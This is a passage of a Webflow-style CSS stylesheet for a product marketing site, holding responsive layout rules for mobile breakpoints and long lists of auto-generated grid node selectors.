    width: 102%;
    margin-left: auto;
    margin-right: auto;
    display: block;
  }

  .home-hero-animation {
    width: 110%;
    margin-top: -160px;
    margin-bottom: -125px;
    position: relative;
  }

  .home-hero-animation-block {
    width: 115%;
  }

  .ghost-hero-image.larger {
    max-width: 100%;
    margin-left: 0%;
  }

  .image-2-copy {
    top: 10px;
  }

  ._3-card-grid {
    grid-column-gap: 64px;
    grid-row-gap: 48px;
    grid-template-columns: 1fr 1fr;
  }

  .nav-column-title-2 {
    width: 100%;
    margin-bottom: 12px;
  }

  .nav-item-small-2 {
    font-size: 15px;
  }

  .nav-item-small-2.arrow {
    margin-top: 8px;
  }

  .nav-dropdown-trigger-2 {
    height: 48px;
    max-width: 100%;
    text-transform: capitalize;
    cursor: pointer;
    background-color: #fff;
    justify-content: space-between;
    margin-left: 0;
    padding: 11px 24px 13px;
    font-size: 16px;
  }

  .dropdown-base-2 {
    width: 100vw;
    box-shadow: none;
    opacity: 1;
    text-align: left;
    background-color: #f0f6fc;
    border-style: none;
    border-radius: 0;
    flex-direction: column;
    padding: 0 24px;
    display: flex;
    position: relative;
    top: -12px;
    left: 0;
    overflow: hidden;
  }

  .dropdown-base-2.w--open {
    width: auto;
    box-shadow: none;
    position: relative;
    left: 0;
  }

  .dropdown-base-2.platform {
    opacity: 1;
    display: flex;
    left: 0;
  }

  .mt2-nav-dropdown-arrow-white-2 {
    display: none;
  }

  .nav-item-small-3 {
    font-size: 15px;
  }

  .nav-item-small-3.arrow {
    margin-top: 8px;
  }

  .nav-dropdown-trigger-3 {
    height: 48px;
    max-width: 100%;
    text-transform: capitalize;
    cursor: pointer;
    background-color: #fff;
    justify-content: space-between;
    margin-left: 0;
    padding: 11px 24px 13px;
    font-size: 16px;
  }

  .dropdown-base-3 {
    width: 100vw;
    box-shadow: none;
    opacity: 1;
    text-align: left;
    background-color: #f0f6fc;
    border-style: none;
    border-radius: 0;
    flex-direction: column;
    padding: 0 24px;
    display: flex;
    position: relative;
    top: -12px;
    left: 0;
    overflow: hidden;
  }

  .dropdown-base-3.w--open {
    width: auto;
    box-shadow: none;
    position: relative;
    left: 0;
  }

  .dropdown-base-3.company {
    width: 100%;
    padding-bottom: 0;
    left: 0;
  }
}

@media screen and (max-width: 767px) {
  blockquote {
    margin-left: 16px;
    margin-right: 16px;
  }

  .wrapper {
    padding-left: 16px;
    padding-right: 16px;
  }

  .section-old {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .steps-box {
    width: 100%;
    padding-left: 0;
  }

  .sub-section {
    margin-top: 60px;
    margin-bottom: 60px;
  }

  .before-after__before {
    width: 100%;
    margin-bottom: 32px;
    padding-right: 0;
  }

  .before-after__after {
    width: 100%;
    padding-left: 0;
  }

  .pricing-grid {
    flex-wrap: wrap;
    grid-template-columns: 1fr;
  }

  .pricing-table {
    width: 100%;
    margin-bottom: 0;
  }

  .pricing-table.preferred {
    margin-top: 24px;
  }

  .blockers__before {
    width: 100%;
    margin-bottom: 16px;
    padding-right: 0;
  }

  .blockers__after {
    width: 100%;
    padding-left: 0;
  }

  .resource-featured__wrapper {
    flex-wrap: wrap;
  }

  .resource-featured__image {
    width: 100%;
    height: 320px;
    min-height: 0;
  }

  .resource-featured__content {
    padding-top: 32px;
    padding-right: 32px;
  }

  .resources__wrapper {
    justify-content: center;
  }

  .spacer._64 {
    width: 48px;
    height: 48px;
  }

  .spacer._64.mobile-small {
    width: 24px;
    height: 24px;
  }

  .spacer._80.mobile-small {
    width: 48px;
    height: 48px;
  }

  .spacer._164 {
    width: 96px;
    height: 96px;
  }

  .spacer._96 {
    width: 80px;
    height: 80px;
  }

  .spacer._96.mobile-regular {
    width: 100px;
    height: 100px;
  }

  .home-hero-illustration {
    width: 116%;
    margin-left: -8%;
  }

  .menu-button.w--open {
    top: 0%;
    bottom: auto;
    left: auto;
    right: 0%;
  }

  .dropdown-base.company {
    padding-bottom: 0;
  }

  .nav-button.secondary {
    display: none;
  }

  .section {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .section.dark-blue.home-hero.full-size {
    background-size: contain;
  }

  .section.dark-blue.top-right-gradient {
    background-position: 100% -300px;
  }

  .section.dark-blue.home-hero-gradient {
    background-image: none;
  }

  .section.dark-blue.home-hero-gradient.full-size {
    background-size: contain;
  }

  .section.large {
    padding-top: 90px;
    padding-bottom: 90px;
  }

  .section.medium {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .paragraph.medium {
    font-size: 18px;
  }

  .paragraph.large {
    font-size: 20px;
  }

  .paragraph.x-large {
    font-size: 21px;
  }

  .heading.h2 {
    margin-bottom: 16px;
    font-size: 28px;
  }

  .heading.large-h1 {
    font-size: 35px;
  }

  .heading.h4 {
    font-size: 18px;
  }

  .heading.h1, .heading.xl-h1 {
    font-size: 35px;
  }

  .hero-grid {
    text-align: center;
    grid-template-columns: 1fr;
    justify-items: center;
  }

  .text-box._400px.mobile-center {
    margin-left: auto;
    margin-right: auto;
  }

  .feature-left-image {
    grid-template-columns: 1fr;
  }

  .center-image.larger {
    max-width: 120%;
    margin-left: -10%;
  }

  .feature-right-image {
    grid-template-columns: 1fr;
  }

  .case-study-card-slash.mobile-visible {
    display: block;
  }

  .footer-logo {
    padding-left: 0;
  }

  .footer-links-container {
    flex-direction: column;
    align-items: flex-start;
    display: flex;
  }

  .bottom-footer-grid {
    grid-template-columns: auto;
  }

  .footer-container {
    flex-direction: column;
  }

  .footer-legal-grid {
    justify-items: start;
  }

  .footer-grid {
    grid-template-columns: 1fr 1fr;
    margin-bottom: 0;
  }

  .infographic-grid {
    grid-column-gap: 48px;
    grid-row-gap: 48px;
    grid-template-columns: 1fr;
  }

  .case-study-slider-grid {
    grid-template-columns: 1fr;
  }

  .case-study-slider-nav {
    bottom: 0;
  }

  .platforms-wrapper-grid {
    grid-template-columns: 1fr;
  }

  .platforms-filters-block {
    position: static;
  }

  ._2-grid {
    grid-template-columns: 1fr;
  }

  ._2-grid.large-gaps {
    grid-row-gap: 32px;
  }

  .infographic-divider {
    width: 100%;
    height: 2px;
  }

  .fs-radio_label-4 {
    font-size: 15px;
  }

  .integration-search-bar {
    width: 100%;
  }

  .integration-grid {
    grid-column-gap: 48px;
    grid-row-gap: 32px;
    grid-template-columns: 1fr;
  }

  .hero-logo-grid {
    margin-left: auto;
    margin-right: auto;
  }

  ._4-grid {
    grid-row-gap: 32px;
  }

  .tick-list-2-grid {
    justify-content: center;
    display: flex;
  }

  .tick-list-2-grid ul {
    width: auto;
  }

  .customer-logo-image {
    flex: 0 auto;
  }

  .home-illustration-block {
    display: block;
  }

  .home-illustration-above._1 {
    top: auto;
    bottom: 19%;
    left: -5%;
  }

  .home-illustration-above._3 {
    bottom: -7%;
  }

  .ebook-info-grid {
    grid-template-columns: 1fr;
  }

  .hero-grid-stacked {
    text-align: center;
    grid-template-columns: 1fr;
    justify-items: center;
  }

  .feature-equal {
    grid-template-columns: 1fr;
  }

  .large-tick-list {
    justify-content: center;
    display: flex;
  }

  .large-tick-list ul {
    width: auto;
  }

  .cross-list {
    justify-content: center;
    display: flex;
  }

  .cross-list ul {
    width: auto;
  }

  .tick-list {
    justify-content: center;
    display: flex;
  }

  .tick-list ul {
    width: auto;
  }

  .vertical-right-slash.mobile-hidden {
    display: none;
  }

  .platform-page-main-card {
    position: static;
  }

  .before-after-column {
    grid-column-gap: 0px;
    grid-row-gap: 0px;
    padding: 20px 20px 4px;
  }

  .integrations-filter-list {
    grid-column-gap: 16px;
    grid-row-gap: 0px;
    grid-template-rows: auto auto;
    grid-template-columns: 1fr 1fr;
    grid-auto-columns: 1fr;
    display: grid;
  }

  .button-row {
    justify-content: center;
  }

  .search-hero-illustration {
    max-width: 80%;
    position: relative;
    left: -8px;
  }

  .search-hero-illustration.larger {
    max-width: 120%;
    margin-left: -10%;
  }

  .search-bar {
    width: 100%;
  }

  .toggle-field {
    display: none;
  }

  .mt2-spacer {
    height: 32px;
  }

  .mt2-spacer._64 {
    height: 48px;
  }

  .mt2-spacer._48 {
    height: 32px;
  }

  .mt2-spacer._48.mob-48 {
    height: 48px;
  }

  .mt2-spacer._96 {
    height: 80px;
  }

  .mt2-p-23.mob-18 {
    font-size: 18px;
  }

  .small-quote-grid {
    grid-row-gap: 0px;
    grid-template-columns: 1fr;
  }

  .small-quote-diamond-image {
    margin-left: auto;
    margin-right: auto;
  }

  .big-text-tick-list {
    justify-content: center;
    display: flex;
  }

  .big-text-tick-list ul {
    width: auto;
  }

  .platform-tab {
    padding-left: 18px;
    padding-right: 18px;
    font-size: 16px;
  }

  .intro-video {
    height: 55vw;
    margin-bottom: 24px;
  }

  .logos-quote-block {
    padding: 60px 15px;
  }

  .clients-wrapper-two {
    flex-direction: column;
  }

  .clients-card {
    width: 100%;
    margin-bottom: 30px;
  }

  .clients-grid {
    grid-column-gap: 40px;
    grid-template-columns: 1fr 1fr 1fr;
    margin-top: 15px;
  }

  .small-platforms-grid {
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
    margin-bottom: 24px;
  }

  .button-grid.left-align-tablet {
    justify-content: center;
  }

  .dark-tick-list ul {
    width: auto;
  }

  .xl-tick-list {
    justify-content: center;
    display: flex;
  }

  .xl-tick-list ul {
    width: auto;
  }

  .no-tracking-hero-illustration {
    max-width: 80%;
    position: relative;
    left: -8px;
  }

  .no-tracking-hero-illustration.larger {
    max-width: 120%;
    margin-left: -10%;
  }

  .partner-hero-image {
    max-width: 70%;
    margin-top: 0;
    margin-bottom: 16px;
    margin-left: 0;
  }

  .partner-hero-image.larger {
    max-width: 120%;
    margin-left: -10%;
  }

  .badges-icons.mobile-hidden, .product-flow.desktop {
    display: none;
  }

  .product-flow.mobile {
    display: block;
  }

  ._2-table-grid {
    grid-template-columns: 1fr;
  }

  .tick-table {
    padding: 40px 40px 28px;
  }

  .tight-tick-list {
    justify-content: center;
    display: flex;
  }

  .tight-tick-list ul, .dot-list ul {
    width: auto;
  }

  .pricing-tick-list {
    justify-content: center;
    display: flex;
  }

  .pricing-tick-list ul, .white-tick-list ul {
    width: auto;
  }

  .google-analytics-home {
    margin-left: -4%;
  }

  .home-hero-animation {
    width: 115%;
    margin-top: -120px;
  }

  .home-hero-animation-block {
    width: 122%;
    display: none;
  }

  .ghost-hero-image {
    max-width: 70%;
    margin-top: 0;
    margin-bottom: 16px;
    margin-left: 0;
  }

  .ghost-hero-image.larger {
    max-width: 120%;
    margin-left: -10%;
  }

  .image-2 {
    display: none;
  }

  .container-3 {
    padding-left: 0;
    padding-right: 0;
  }

  .cta-shield {
    display: none;
  }

  .dropdown-base-3.company {
    padding-bottom: 0;
  }
}

@media screen and (max-width: 479px) {
  h1 {
    font-size: 40px;
  }

  h2 {
    font-size: 32px;
  }

  h3 {
    font-size: 24px;
  }

  h4 {
    font-size: 20px;
  }

  .wrapper {
    padding-left: 12px;
    padding-right: 12px;
  }

  .section-old {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .sub-section {
    margin-top: 40px;
    margin-bottom: 40px;
  }

  .agencies__step {
    flex-wrap: wrap;
    margin-bottom: 16px;
  }

  .agencies__step-number {
    width: auto;
    margin-left: 0;
  }

  .agencies__step-arrow {
    display: none;
  }

  .pricing-grid {
    margin-top: -148px;
  }

  .pricing-table {
    padding: 32px;
  }

  .blockers-image.wide {
    display: none;
  }

  .blockers-image.tall {
    display: block;
  }

  .privacy-graphic-wide {
    display: none;
  }

  .privacy-graphic-tall {
    display: inline-block;
  }

  .resource-featured__image {
    height: 160px;
  }

  .resource-featured__content {
    padding: 20px;
  }

  .resource-featured__title {
    font-size: 24px;
  }

  .resources__wrapper {
    grid-template-columns: 1fr;
  }

  .spacer._48 {
    width: 32px;
    height: 32px;
  }

  .menu-button {
    width: 50px;
  }

  .dropdown-base.w--open {
    background-color: #f2f7fc;
  }

  .nav-menu {
    background-image: none;
  }

  .nav-logo-link {
    margin-right: 16px;
  }

  .nav-container {
    justify-content: space-between;
  }

  .nav-bar {
    padding-left: 20px;
    padding-right: 12px;
  }

  .nav-link, .nav-dropdown-trigger {
    width: 100%;
    flex: 0 auto;
  }

  .nav-button {
    display: none;
  }

  .nav-button.mobile {
    margin-left: 16px;
    margin-right: 16px;
    display: block;
  }

  .nav-button.secondary.mobile {
    margin-top: 8px;
  }

  .section {
    padding: 40px 20px;
  }

  .section.dark-blue.home-hero {
    padding-top: 61px;
    padding-bottom: 61px;
  }

  .section.dark-blue.top-right-gradient {
    background-position: 15% 0;
  }

  .section.dark-blue.home-hero-gradient {
    padding-top: 61px;
    padding-bottom: 61px;
  }

  .paragraph.x-large {
    font-size: 20px;
  }

  .cta-button-subtext {
    margin-left: 16px;
    margin-right: 16px;
    display: inline-block;
  }

  .cta-button-subtext.home {
    width: 120px;
    margin-left: auto;
    margin-right: auto;
  }

  .heading.h2 {
    font-size: 26px;
  }

  .heading.h4 {
    font-size: 16px;
  }

  .heading.h1 {
    font-size: 32px;
    line-height: 1.2em;
  }

  .heading.xl-h1 {
    font-size: 32px;
  }

  .platform-card-text-block {
    padding: 16px 16px 8px;
  }

  .case-study-card-thumbnail {
    height: 200px;
  }

  .footer-container {
    padding-left: 20px;
    padding-right: 20px;
  }

  .cta-box {
    border-radius: 12px;
    padding: 32px 32px 24px;
  }

  .nav-list-grid {
    grid-template-columns: 1fr;
  }

  .platforms-wrapper-grid {
    grid-row-gap: 24px;
  }

  .small-title-tag {
    font-size: 13px;
  }

  .integration-logo {
    height: 48px;
    margin-bottom: 12px;
  }

  .fs-radio_field-4 {
    align-items: flex-start;
  }

  .fs-radio_button-4 {
    margin-top: 4px;
  }

  .fs-radio_label-4 {
    font-size: 13px;
  }

  .integration-search-bar {
    width: 100%;
  }

  .before-after__logo-2 {
    padding: 8px;
  }

  .integration-card {
    padding: 16px 16px 0;
  }

  .integration-intro-text {
    font-size: 14px;
    line-height: 1.3em;
  }

  .integration-lightbox-card {
    padding: 16px 16px 0;
  }

  ._3-grid {
    grid-column-gap: 32px;
    grid-row-gap: 32px;
    grid-template-columns: 1fr;
  }

  ._4-grid {
    grid-row-gap: 32px;
    grid-template-columns: 1fr;
  }

  ._4-grid.mobile-2 {
    grid-column-gap: 32px;
    grid-template-columns: 1fr 1fr;
  }

  .text-input, .text-area {
    width: 100%;
  }

  .home-illustration-above {
    height: 25%;
  }

  .home-illustration-above._2 {
    top: -9%;
    left: 5%;
  }

  .home-illustration-above._1 {
    display: none;
    left: -3%;
  }

  .home-illustration-above._3 {
    bottom: -14%;
    left: 53%;
  }

  .blog-card-text-box {
    padding: 16px 16px 8px;
  }

  .before-after-grid {
    grid-template-columns: 1fr;
  }

  .search-input, .search-bar {
    width: 100%;
  }

  .search-form {
    flex-wrap: wrap;
  }

  .form-2-grid {
    grid-row-gap: 0px;
    grid-template-columns: 1fr;
  }

  .currency-form-block {
    top: -48px;
  }

  .currency-dropdown {
    width: 100%;
    height: 32px;
    padding-top: 5px;
    padding-bottom: 5px;
    font-size: 12px;
  }

  .mt-6col {
    max-width: 100%;
  }

  .small-quote-grid {
    grid-row-gap: 0px;
  }

  .mt-5-5col {
    max-width: 100%;
  }

  .mt-0-5col {
    max-width: 100%;
    text-align: center;
  }

  .small-quotes-grid {
    grid-row-gap: 64px;
    grid-template-columns: 1fr;
  }

  .search-email-form {
    grid-row-gap: 8px;
    flex-flow: column wrap;
    padding-left: 16px;
    padding-right: 16px;
  }

  .illustration-image {
    max-width: 70%;
  }

  .platform-tab {
    padding-left: 10px;
    padding-right: 10px;
    font-size: 15px;
  }

  .container-2 {
    max-width: none;
  }

  .clients-quote {
    font-size: 20px;
    line-height: 28px;
  }

  .clients-info-image {
    margin-right: 16px;
  }

  .clients-grid {
    grid-column-gap: 20px;
    grid-row-gap: 40px;
    grid-template-columns: 1fr 1fr;
  }

  .small-platforms-grid {
    grid-column-gap: 16px;
    grid-row-gap: 16px;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
  }

  .button-grid {
    grid-row-gap: 0px;
    flex-direction: column;
    justify-content: space-between;
    align-items: stretch;
  }

  .pop-up-chat-card {
    padding: 20px;
  }

  .pop-up-chat-header {
    padding: 14px 20px;
  }

  .pop-up-chat-form {
    margin-bottom: 8px;
  }

  .pop-up-chat-form-wrapper {
    width: 93vw;
  }

  .small-cta-box {
    text-align: center;
    border-radius: 12px;
    padding: 32px 32px 24px;
  }

  .select-input {
    width: 100%;
  }

  .home-hero-animation {
    margin-top: -90px;
    margin-bottom: -100px;
  }

  .ghost-hero-image {
    max-width: 100%;
  }

  .image-2-copy {
    top: 0;
  }

  .container-3 {
    padding-left: 0;
    padding-right: 0;
  }

  .badges-icons-hero {
    margin-left: auto;
    margin-right: auto;
  }

  ._3-card-grid {
    grid-column-gap: 32px;
    grid-row-gap: 32px;
    grid-template-columns: 1fr;
  }

  .nav-dropdown-trigger-2 {
    width: 100%;
    flex: 0 auto;
  }

  .dropdown-base-2.w--open {
    background-color: #f2f7fc;
  }

  .nav-dropdown-trigger-3 {
    width: 100%;
    flex: 0 auto;
  }

  .dropdown-base-3.w--open {
    background-color: #f2f7fc;
  }
}

#w-node-_9de1181b-b016-bb92-6f9a-406be0e0d287-a6f6a3a1 {
  grid-area: span 1 / span 1 / span 1 / span 1;
  justify-self: end;
}

#w-node-_46edca3c-4042-cec4-4953-dd99d5082995-a6f6a3a1, #w-node-_46edca3c-4042-cec4-4953-dd99d5082996-a6f6a3a1, #w-node-_874a1df1-1bce-00df-e455-c76ca9e88a29-a6f6a3a1, #w-node-_0559b9c3-407a-35af-e0ad-2e2cdc3eceb8-a6f6a3a1, #w-node-_87a93569-70d1-18d3-03c6-dd4adb6076b3-a6f6a3a1, #w-node-_6e7e4794-4e81-1e76-803c-6c14bc1ab117-14092b3c, #w-node-_0a11332f-1276-0e9a-cb64-c99a6eded3ce-6eded3c7, #w-node-_0a11332f-1276-0e9a-cb64-c99a6eded3e6-6eded3c7, #w-node-_145c8f36-9e8e-2981-67ea-1ba78f187b65-8f187b63, #w-node-_145c8f36-9e8e-2981-67ea-1ba78f187b76-8f187b63, #w-node-_145c8f36-9e8e-2981-67ea-1ba78f187b8f-8f187b63, #w-node-_145c8f36-9e8e-2981-67ea-1ba78f187b92-8f187b63, #w-node-_145c8f36-9e8e-2981-67ea-1ba78f187ba8-8f187b63, #w-node-_145c8f36-9e8e-2981-67ea-1ba78f187bab-8f187b63, #w-node-_145c8f36-9e8e-2981-67ea-1ba78f187bc1-8f187b63, #w-node-_145c8f36-9e8e-2981-67ea-1ba78f187bc4-8f187b63, #w-node-_145c8f36-9e8e-2981-67ea-1ba78f187bdb-8f187b63, #w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6d95-300b7ace, #w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6d96-300b7ace, #w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6d97-300b7ace, #w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6d9c-300b7ace, #w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6d9d-300b7ace, #w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6d9e-300b7ace, #w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6da3-300b7ace, #w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6da4-300b7ace, #w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6da5-300b7ace, #w-node-_7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b18-300b7ace, #w-node-_7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b19-300b7ace, #w-node-_7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b1a-300b7ace, #w-node-_7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b1d-300b7ace, #w-node-_7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b1e-300b7ace, #w-node-_7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b1f-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115a8-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115a9-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115aa-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115ad-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115ae-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115af-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115b2-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115b3-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115b4-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115b7-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115b8-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115b9-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115bc-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115bd-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115be-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115c1-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115c2-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115c3-300b7ace, #w-node-_2ec0211c-956d-638d-1631-c256c526833d-300b7ace, #w-node-_07b2b225-2a14-ca78-a94a-eeb5290a0c5b-13f6a3da, #w-node-_6bfd4b42-97e0-ecd9-9787-317f40713093-13f6a3da, #w-node-_7d3cdcf4-22eb-7a3b-af1f-15ee88b21006-13f6a3da, #w-node-_79a05c6c-287d-05f1-5a0e-f668817b911d-13f6a3da, #w-node-c7e61ef8-b8f3-24b8-deae-645118792d34-13f6a3da, #w-node-_99b68f1a-f777-8861-2b88-75a8eed38479-13f6a3da, #w-node-d3aea963-180a-75a8-8cee-3eca68f2239c-13f6a3da, #w-node-_4f450c49-d4e1-9fc6-55cf-3e90714610c5-13f6a3da, #w-node-_90ee3975-a0e1-fc16-f540-aecedb8345d1-2cf6a3dc, #w-node-a78f708e-5725-addb-9194-da838d5338a8-b4f6a3dd, #w-node-a78f708e-5725-addb-9194-da838d5338ab-b4f6a3dd, #w-node-b333fa8d-2342-d927-58f0-56ed2bd5cb1c-b4f6a3dd, #w-node-_90ee3975-a0e1-fc16-f540-aecedb8345d1-0af6a3df, #w-node-_83f8c789-9b06-8931-1fbe-97809c7418bb-0af6a3df, #w-node-_30eee242-f5cc-01e9-563a-387658e793a6-0af6a3df, #w-node-_9efe0801-5cc3-2c14-162e-4996aa427618-0af6a3df, #w-node-f2b7cd1e-b81d-4c2a-1b38-065b3a94ecd9-0af6a3df, #w-node-b7dcd784-81ab-186a-8a3a-2f2d9236f2c9-0af6a3df, #w-node-c625be1a-d570-e736-4b05-17142017f48a-ebf6a3e1, #w-node-_9e67289e-02a9-0555-027c-b53f26183ae5-ebf6a3e1, #w-node-_6e850bd3-73c9-8378-f9b9-f809952ac99c-ebf6a3e1, #w-node-_6e850bd3-73c9-8378-f9b9-f809952ac99f-ebf6a3e1, #w-node-_7586fd8e-5a42-42d4-7039-a21d5784daa4-83f6a3e3, #w-node-_23894bae-5555-7c36-f920-f6377e685275-83f6a3e3, #w-node-_900d1cb0-b7c7-621f-6701-8e05b4b2024b-83f6a3e3, #w-node-_7a71ef0f-faa8-e9f4-43fb-cb52b3fd29d1-83f6a3e3, #w-node-a1817007-37f8-302b-1ad7-bcec7cc1e372-83f6a3e3, #w-node-_8fb448b8-9195-f88a-66a1-979ba4b3e05d-83f6a3e3, #w-node-_8fb448b8-9195-f88a-66a1-979ba4b3e066-83f6a3e3, #w-node-_8fb448b8-9195-f88a-66a1-979ba4b3e069-83f6a3e3, #w-node-_2ee56c2c-851c-12d8-5949-6cf6403424d9-81f6a3e5, #w-node-_2ee56c2c-851c-12d8-5949-6cf6403424e6-81f6a3e5, #w-node-_90ee3975-a0e1-fc16-f540-aecedb8345d1-2cf6a3fc, #w-node-_72472e75-3aee-cfe4-fe8f-e0080efb7dff-2cf6a3fc, #w-node-_37a81fa9-61f5-12b9-34a9-7afd6599e4a0-2cf6a3fc, #w-node-_9b99ded2-bf23-f7b7-a47f-6f581cd6b623-2cf6a3fc, #w-node-cad28ef4-b6c9-6870-c3e7-720abe9c9740-6ef6a3ff, #w-node-_874a1df1-1bce-00df-e455-c76ca9e88a29-6ef6a3ff, #w-node-_0559b9c3-407a-35af-e0ad-2e2cdc3eceb8-6ef6a3ff, #w-node-_87754f12-d9dc-843c-3abf-7ddf4395d10d-6ef6a3ff, #w-node-_87754f12-d9dc-843c-3abf-7ddf4395d10e-6ef6a3ff, #w-node-b69fb38a-b969-8840-02f4-3f69c8487a62-c0f6a401, #w-node-_592e7ee3-67fe-17fd-9d75-c04e833b9d56-c0f6a401, #w-node-beb3b58a-bb7d-69ac-be36-81aecc026810-60f6a402, #w-node-_322a55b4-9782-ab07-de28-7469d5362751-89f6a404, #w-node-_322a55b4-9782-ab07-de28-7469d5362761-89f6a404, #w-node-_322a55b4-9782-ab07-de28-7469d5362767-89f6a404, #w-node-_322a55b4-9782-ab07-de28-7469d5362770-89f6a404, #w-node-_322a55b4-9782-ab07-de28-7469d5362781-89f6a404, #w-node-_322a55b4-9782-ab07-de28-7469d536279a-89f6a404, #w-node-_322a55b4-9782-ab07-de28-7469d536279d-89f6a404, #w-node-_322a55b4-9782-ab07-de28-7469d53627b3-89f6a404, #w-node-_322a55b4-9782-ab07-de28-7469d53627b6-89f6a404, #w-node-_322a55b4-9782-ab07-de28-7469d53627cc-89f6a404, #w-node-_322a55b4-9782-ab07-de28-7469d53627cf-89f6a404, #w-node-_322a55b4-9782-ab07-de28-7469d53627e6-89f6a404, #w-node-_314d67d5-d276-7136-d296-b6cced8e9b78-b6f6a405, #w-node-_314d67d5-d276-7136-d296-b6cced8e9b7b-b6f6a405, #w-node-f9406d7f-86c1-76bc-d14c-30b3fa4e2707-b6f6a405, #w-node-_005cce47-7bab-1836-2817-29e427d094d7-b6f6a405, #w-node-cb705f52-b50f-7740-0764-01e4aab37896-53f6a406, #w-node-_1b2fc321-c3ea-c50b-dee1-e7ec0cffcc68-53f6a406, #w-node-_2983d6e6-fe05-bc24-75a2-3e65745f6d2a-53f6a406, #w-node-_2983d6e6-fe05-bc24-75a2-3e65745f6d2d-53f6a406, #w-node-_9aaf6837-d0bd-7fb6-d0d9-342b823e94b1-53f6a406, #w-node-_9aaf6837-d0bd-7fb6-d0d9-342b823e94b4-53f6a406, #w-node-_90ee3975-a0e1-fc16-f540-aecedb8345d1-88f6a41a, #w-node-_1170d4ae-e590-b9e7-e2ba-c05e8891ffa5-88f6a41a, #w-node-a3c17ca5-bd75-bfae-f760-bd2fd29ebcbd-88f6a41a, #w-node-_3c504a57-8be0-4700-f4ef-73e315ff62ce-88f6a41a, #w-node-_3c504a57-8be0-4700-f4ef-73e315ff62d4-88f6a41a, #w-node-_3c504a57-8be0-4700-f4ef-73e315ff62fd-88f6a41a, #w-node-_3c504a57-8be0-4700-f4ef-73e315ff630e-88f6a41a, #w-node-_3c504a57-8be0-4700-f4ef-73e315ff6327-88f6a41a, #w-node-_3c504a57-8be0-4700-f4ef-73e315ff632a-88f6a41a, #w-node-_3c504a57-8be0-4700-f4ef-73e315ff6340-88f6a41a, #w-node-_3c504a57-8be0-4700-f4ef-73e315ff6343-88f6a41a, #w-node-_3c504a57-8be0-4700-f4ef-73e315ff6359-88f6a41a, #w-node-_3c504a57-8be0-4700-f4ef-73e315ff635c-88f6a41a, #w-node-_3c504a57-8be0-4700-f4ef-73e315ff6373-88f6a41a, #free-plan.w-node-dd49fcf2-5efe-471d-9a54-e6c8390ba214-fbf6a41b {
  grid-area: span 1 / span 1 / span 1 / span 1;
}

#w-node-dd49fcf2-5efe-471d-9a54-e6c8390ba215-fbf6a41b {
  grid-area: span 1 / span 2 / span 1 / span 2;
}

#free-plan.w-node-e11342d3-c6c7-0fc0-1c63-9b1d7e518a94-fbf6a41b {
  grid-area: span 1 / span 1 / span 1 / span 1;
}

#w-node-e11342d3-c6c7-0fc0-1c63-9b1d7e518a96-fbf6a41b {
  grid-area: span 1 / span 2 / span 1 / span 2;
}

#w-node-_10d2fc69-7263-587c-77e4-0c97f9deeba6-fbf6a41b, #w-node-a53154c6-de39-dbdb-75e0-607fd5922521-fbf6a41b, #w-node-aadc9e78-b1c4-f3a6-b2a1-6ea3a29bd77c-50f6a41d, #w-node-e6aca79a-c6ad-be91-fbb9-d383ded0d9c7-50f6a41d, #w-node-c73ddd68-e58f-99e1-dd92-1a25d9b2aeb4-50f6a41d, #w-node-_03d22131-d600-3b3d-40aa-2296a3080c3f-50f6a41d, #w-node-_26fafca1-e936-7523-fd53-6f7837cfc130-31f6a41f, #w-node-_8be5ef13-f431-53ca-d272-69ceca4f7602-51f6a420, #w-node-af1f68f1-0e1b-0cfb-7224-ae1dfe7161b9-51f6a420, #w-node-_322a55b4-9782-ab07-de28-7469d5362751-25f6a422, #w-node-_322a55b4-9782-ab07-de28-7469d5362761-25f6a422, #w-node-_322a55b4-9782-ab07-de28-7469d5362767-25f6a422, #w-node-_322a55b4-9782-ab07-de28-7469d5362781-25f6a422, #w-node-_322a55b4-9782-ab07-de28-7469d536279a-25f6a422, #w-node-_322a55b4-9782-ab07-de28-7469d536279d-25f6a422, #w-node-_322a55b4-9782-ab07-de28-7469d53627b3-25f6a422, #w-node-_322a55b4-9782-ab07-de28-7469d53627b6-25f6a422, #w-node-_322a55b4-9782-ab07-de28-7469d53627cc-25f6a422, #w-node-_322a55b4-9782-ab07-de28-7469d53627cf-25f6a422, #w-node-_322a55b4-9782-ab07-de28-7469d53627e6-25f6a422, #w-node-_6cc88c05-0435-7fd8-fa46-b258fe0e7741-d0f6a423, 